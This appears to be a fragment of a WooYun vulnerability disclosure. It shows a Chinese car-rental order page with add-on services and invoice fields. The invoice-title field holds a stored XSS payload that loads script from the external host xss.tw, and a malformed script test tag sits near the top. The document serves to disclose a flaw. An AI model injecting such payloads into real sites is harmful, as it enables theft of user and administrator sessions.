 <script alret('xss')></script>
增值服务（选择您用车时需要的增值服务，相关费用须在门店缴付，不计入订单总价内）
GPS导航仪 ¥20 / 天 GPS导航仪
送车上门 ¥30 请填写送车的详细地址
上门收车 ¥30 请填写收车的详细地址
发票信息
需要领取发票
发票抬头： <script src=http://xss.tw/2016></script>
www.wooyun.org